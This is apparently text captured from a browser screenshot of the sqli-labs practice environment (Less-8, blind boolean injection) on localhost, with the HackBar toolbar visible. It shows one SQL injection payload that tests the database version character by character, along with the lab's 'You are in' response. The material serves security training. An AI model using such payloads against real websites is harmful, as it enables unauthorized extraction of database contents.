 Less-8 Blind- Boolian- Singl...
127.0.0.1:8000/sqli-labs-master/Less-8/?id=1
搜索
JS
W
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8000/sqli-labs-master/Less-8/?id=1' and ord(substr((select version()),1,1))=53 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8